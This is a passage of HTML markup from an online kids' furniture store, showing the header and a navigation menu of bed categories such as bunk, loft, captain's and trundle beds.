                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/lib/flags/us.gif" border="0" alt="" role="presentation" /><span class='_label'>Currency:&nbsp;</span><span class='_value'>USD</span> <svg class="icon"><use href="#icon-caret-down"></use></svg>
            </a>
            <div class="dropdown-menu" id="topHeader-currency" data-dropdown-content aria-hidden="true" tabindex="-1">
                <ul>
                    <li>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/?setCurrencyId=1">
                                <strong><img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/lib/flags/us.gif" border="0" alt="" role="presentation" /> US Dollars (USD)</strong>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/?setCurrencyId=2">
                            <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/lib/flags/ca.gif" border="0" alt="" role="presentation" /> Canadian Dollar (CAD)
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    <div class="_account-user">
            <a class="navUser-action navUser-action--account" href="/login.php?action=create_account" title="Sign Up">
                <svg class="icon"><use href="#icon-user-fill"/></svg>
                <span class="_label">Sign Up</span>
            </a>
            <span class="_sep"></span>
            <a class="navUser-action navUser-action--account" href="/login.php" title="Sign In">
                <span class="_label">Sign In</span>
            </a>
    </div>
</div>    <div class="beautify__quickSearch is-open" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search product name, type or brand..." autocomplete="off">
                    <button type="button" class="button _close" data-quick-search-close><svg class="icon"><use href="#icon-close"></use></svg><span class="sr-only">Close</span></button>
                    <button type="submit" class="button _submit" aria-label="Search"><svg class="icon"><use href="#icon-bs-search"></use></svg><span class="u-hideMobile u-hideTablet">Search</span></button>
                </div>
            </div>
        </fieldset>
    </form>
</div>
</div>                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                    <span class="mobileMenu-toggleIcon"><span class="_icon"></span></span>
                    <span class="_label sr-only">Menu</span>
                </a>
        </div>
        <div class="container">
            <div data-content-region="header_navuser_bottom--global"></div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container" id="bf-fix-menu-mobile">
                    <div class="navUser-item navUser-item--phone">
                        <a class="navUser-action" href="tel:407-233-0550" title="Call Us: 407-233-0550">
                            <svg class="icon"><use href="#icon-phone" /></svg>
                            <span class="_label">407-233-0550</span>
                        </a>
                    </div>
            <nav class="navPages _hasMegamenu _hasWidgets">
    <ul class="navPages-list">

                    <li class="navPages-item navPages-item--id-3860">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/new-arrivals/" data-instantload >New Arrivals </a>
                    </li>
                    <li class="navPages-item navPages-item--id-3859">
                        <a class="navPages-action" href="https://www.kidsfurniturewarehouse.com/on-sale/" data-instantload >On Sale</a>
                    </li>
                    <li class="navPages-item navPages-item--id-3855">
                        <a class="navPages-action-toggle" href="#"
    data-nav-tab="navPages-3855">
    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
    <span class="_less is-srOnly"><span class="is-srOnly">Back</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
    Shop
</a>
<a class="navPages-action has-subMenu u-hideTablet u-hideMobile " href="https://www.kidsfurniturewarehouse.com/shop/"
    href="https://www.kidsfurniturewarehouse.com/shop/"
    data-instantload
    
>Shop</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-3855" title="More"><svg class="icon"><use href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
    " id="navPages-3855">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_3855_top--global"></div>
        </div>
    <div class="navPages-all-mobile">
        <a href="https://www.kidsfurniturewarehouse.com/shop/" class="u-hideDesktop">More... <svg class="icon"><use href="#icon-arrow-view-all"></use></svg></a>
    </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_3855_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 2 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3514_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/captains-beds/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Captain&#x27;s Beds" title="Captain&#x27;s Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/q/captains%20bed__72517.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/q/captains%20bed__72517.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/q/captains%20bed__72517.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/q/captains%20bed__72517.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/q/captains%20bed__72517.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/q/captains%20bed__72517.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/q/captains%20bed__72517.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/q/captains%20bed__72517.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/q/captains%20bed__72517.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3514">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Captain&#x27;s Beds" title="Captain&#x27;s Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/q/captains%20bed__72517.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/q/captains%20bed__72517.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/q/captains%20bed__72517.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/q/captains%20bed__72517.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/q/captains%20bed__72517.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/q/captains%20bed__72517.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/q/captains%20bed__72517.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/q/captains%20bed__72517.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/q/captains%20bed__72517.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Captain&#x27;s Beds</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/captains-beds/"
                            data-instantload
                            
                            >
                                <span>Captain&#x27;s Beds</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3514" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3514">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3514">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Captain&#x27;s Beds</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/captains-beds/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Captain&#x27;s Beds</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 3 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-size-captains-beds/" >Twin Size Captain&#x27;s Beds</a>
                                </li>
                                <!-- 4 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/full-size-captains-beds/" >Full Size Captain&#x27;s Beds</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3514_bottom--global"></div>
                </li>
                <!-- 5 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3515_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/bunk-beds/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Bunk Beds" title="Bunk Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/bunk%20bed__87696.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/bunk%20bed__87696.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/j/bunk%20bed__87696.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/j/bunk%20bed__87696.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/j/bunk%20bed__87696.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/j/bunk%20bed__87696.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/j/bunk%20bed__87696.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/j/bunk%20bed__87696.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/j/bunk%20bed__87696.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3515">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Bunk Beds" title="Bunk Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/bunk%20bed__87696.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/bunk%20bed__87696.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/j/bunk%20bed__87696.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/j/bunk%20bed__87696.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/j/bunk%20bed__87696.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/j/bunk%20bed__87696.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/j/bunk%20bed__87696.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/j/bunk%20bed__87696.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/j/bunk%20bed__87696.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Bunk Beds</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/bunk-beds/"
                            data-instantload
                            
                            >
                                <span>Bunk Beds</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3515" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3515">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3515">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Bunk Beds</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/bunk-beds/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Bunk Beds</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 6 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-over-twin-bunk-beds/" >Twin over Twin Bunk Beds</a>
                                </li>
                                <!-- 7 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-over-twin-with-stairs/" >Twin over Twin with Stairs</a>
                                </li>
                                <!-- 8 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-over-full-bunk-beds/" >Twin over Full Bunk Beds</a>
                                </li>
                                <!-- 9 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-full-bunk-beds-with-stairs/" >Twin over Full with Stairs</a>
                                </li>
                                <!-- 10 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/full-over-full-bunk-beds/" >Full over Full Bunk Beds</a>
                                </li>
                                <!-- 11 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/full-full-bunk-beds-with-stairs/" >Full over Full with Stairs</a>
                                </li>
                                <!-- 12 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-over-futon-bunk-beds/" >Twin over Futon Bunk Beds</a>
                                </li>
                                <!-- 13 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-over-futon-with-stairs/" >Twin Over Futon with Stairs</a>
                                </li>
                                <!-- 14 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/bunk-beds-with-stairs/" >Bunk Beds with Stairs</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3515_bottom--global"></div>
                </li>
                <!-- 15 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3513_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/loft-beds/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Loft Beds" title="Loft Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/z/loft-bed__23421.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/z/loft-bed__23421.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/z/loft-bed__23421.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/z/loft-bed__23421.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/z/loft-bed__23421.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/z/loft-bed__23421.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/z/loft-bed__23421.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/z/loft-bed__23421.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/z/loft-bed__23421.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3513">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Loft Beds" title="Loft Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/z/loft-bed__23421.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/z/loft-bed__23421.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/z/loft-bed__23421.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/z/loft-bed__23421.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/z/loft-bed__23421.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/z/loft-bed__23421.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/z/loft-bed__23421.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/z/loft-bed__23421.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/z/loft-bed__23421.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Loft Beds</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/loft-beds/"
                            data-instantload
                            
                            >
                                <span>Loft Beds</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3513" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3513">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3513">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Loft Beds</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/loft-beds/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Loft Beds</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 16 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/study-loft-beds/" >Loft beds With Desk</a>
                                </li>
                                <!-- 17 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/full-loft-beds-with-desk/" >Full Loft Beds with Desk</a>
                                </li>
                                <!-- 18 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/loft-style-bunk-beds/" >Loft Style Bunk Beds</a>
                                </li>
                                <!-- 19 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/low-loft-beds/" >Low Loft Beds</a>
                                </li>
                                <!-- 20 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/loft-beds-for-one/" >Loft Beds for One</a>
                                </li>
                                <!-- 21 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/loft-beds-for-two-or-more/" >Loft Beds for Two or More</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3513_bottom--global"></div>
                </li>
                <!-- 22 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3512_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/trundle-beds/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Trundle Beds" title="Trundle Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/d/trundle-bed__10018.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/d/trundle-bed__10018.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/d/trundle-bed__10018.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/d/trundle-bed__10018.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/d/trundle-bed__10018.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/d/trundle-bed__10018.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/d/trundle-bed__10018.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/d/trundle-bed__10018.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/d/trundle-bed__10018.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3512">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Trundle Beds" title="Trundle Beds" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/d/trundle-bed__10018.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/d/trundle-bed__10018.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/d/trundle-bed__10018.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/d/trundle-bed__10018.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/d/trundle-bed__10018.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/d/trundle-bed__10018.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/d/trundle-bed__10018.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/d/trundle-bed__10018.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/d/trundle-bed__10018.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Trundle Beds</span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu u-hideMobile u-hideTablet"
                            href="https://www.kidsfurniturewarehouse.com/trundle-beds/"
                            data-instantload
                            
                            >
                                <span>Trundle Beds</span>
                        </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-3512" title="More">
                                <svg class="icon"><use href="#icon-caret-down"></use></svg>
                        </a>
                        <ul class="navPage-childList" id="navPages-3512">
                            <div class="_titleSubmenu u-hideDesktop">
                                <a class="navPages-action-toggle" href="#"
                                    data-collapsible-close="navPages-3512">
                                    <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                                    <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                                    <svg class="icon _icon-viewAll u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <span>Trundle Beds</span>
                                </a>
                                <a
                                class="navPage-subMenu-action has-subMenu"
                                href="https://www.kidsfurniturewarehouse.com/trundle-beds/"
                                data-instantload
                                
                                >
                                    <span class="u-hideMobile u-hideTablet">Trundle Beds</span>
                                    <span class="u-hideDesktop">More...</span>
                                    <svg class="icon u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                </a>
                            </div>
                                <!-- 23 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/twin-size-trundle-beds/" >Twin Size Trundle Beds</a>
                                </li>
                                <!-- 24 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.kidsfurniturewarehouse.com/full-size-trundle-beds/" >Full Size Trundle Beds</a>
                                </li>
                            <a href="#" class="_hideToggle u-hideDesktop"></a>
                        </ul>
                        <div data-content-region="navPages_3512_bottom--global"></div>
                </li>
                <!-- 25 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_3516_top--global"></div>
                                <a href="https://www.kidsfurniturewarehouse.com/bedroom-groups/" class="u-hideMobile u-hideTablet navPage-linkImg">
                                        <img src="[data-uri]" alt="Bedroom Sets" title="Bedroom Sets" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/asb128-848788-2__96037_category.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/asb128-848788-2__96037_category.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/j/asb128-848788-2__96037_category.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/j/asb128-848788-2__96037_category.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/j/asb128-848788-2__96037_category.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/j/asb128-848788-2__96037_category.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/j/asb128-848788-2__96037_category.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/j/asb128-848788-2__96037_category.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/j/asb128-848788-2__96037_category.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                </a>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-3516">
                            <span class="_more is-srOnly"><span class="is-srOnly">More</span><svg class="icon"><use href="#icon-add"></use></svg></span>
                            <span class="_less is-srOnly"><span class="is-srOnly">Close</span><svg class="icon"><use href="#icon-minus"></use></svg></span>
                            <svg class="icon _icon-viewAll is-srOnly u-hideDesktop"><use href="#icon-arrow-view-all"></use></svg>
                                    <div class="_imgTitle">
                                            <img src="[data-uri]" alt="Bedroom Sets" title="Bedroom Sets" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/asb128-848788-2__96037_category.original.jpg"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/j/asb128-848788-2__96037_category.original.jpg 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/j/asb128-848788-2__96037_category.original.jpg 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/j/asb128-848788-2__96037_category.original.jpg 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/j/asb128-848788-2__96037_category.original.jpg 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/j/asb128-848788-2__96037_category.original.jpg 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/j/asb128-848788-2__96037_category.original.jpg 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/j/asb128-848788-2__96037_category.original.jpg 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/j/asb128-848788-2__96037_category.original.jpg 2560w"
    
    class="lazyload"
    
     />
                                    </div>
                            <span>Bedroom Sets</span>
                        </a>
                        <a
